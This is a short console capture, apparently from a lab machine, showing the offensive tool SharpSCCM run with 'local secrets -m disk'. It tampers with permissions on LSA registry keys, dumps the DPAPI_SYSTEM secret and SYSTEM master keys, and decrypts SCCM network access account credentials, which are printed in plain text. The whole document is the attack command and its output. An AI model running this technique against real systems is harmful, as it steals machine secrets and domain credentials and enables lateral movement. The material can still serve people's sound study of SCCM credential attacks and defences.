 PS C:\Users\vagrant\Desktop> .\SharpSCCM_merged.exe local secrets -m disk
SHARPSCCM @_Mayyhem
[+] Retrieving secret blobs from CIM repository
[+] Modifying permissions on registry key: SECURITY\Policy\Secrets\DPAPI_SYSTEM\CurrVal\
[+] Modifying permissions on registry key: SECURITY\Policy\PolEKList
[+] Reverting permissions on registry key: SECURITY\Policy\Secrets\DPAPI_SYSTEM\CurrVal\
[+] Reverting permissions on registry key: SECURITY\Policy\PolEKList
[+] Secret: DPAPI_SYSTEM
full: 2CCC739BC87E54F36E5C499B46B8AC64E1864012B7BD0B891717AF57518B8C37E01B8D66D2E4B077
m/u: 2CCC739BC87E54F36E5C499B46B8AC64E1864012 / B7BD0B891717AF57518B8C37E01B8D66D2E4B077
[+] SYSTEM master key cache:
{2f9fc071-b5d8-44bf-9c01-8686177ccc1e}:711797D2F6773E62C97B722CA55AA82775B03395
{34ae259e-6a39-42e6-bdd2-40fc034adc71}:7421EC0536155D05DDCBD0A062B9747C01662D60
{a31e653f-a199-4c65-81be-ff6657659c8d}:6A424DD6BC626373CE947049A865414C257169DD
{e1da2f0d-27ee-40de-82e3-cdf3b62a642a}:1146CAD9433C8F9120F6A348E9DBBB76BE7642F9
{0e3e84f1-b255-4a52-a912-a56c7a4f9d37}:37A1751480272FC96C051C7C8EC9EAB19CA4577B
{44ee831a-0895-46a2-9de5-049f7a6a7951}:DB21071DAE64EA18D7196749186DDDAF6FE8E316
{a30901e8-b38f-47ab-a3ac-4077bce12dd9}:1483083B37462C92813057AACCE3A203999C3A1C
[+] Decrypting 2 network access account secrets
NetworkAccessUsername: sccm.lab\sccm-naa
NetworkAccessPassword: 123456789
NetworkAccessUsername: sccm.lab\sccm-naa
NetworkAccessPassword: 123456789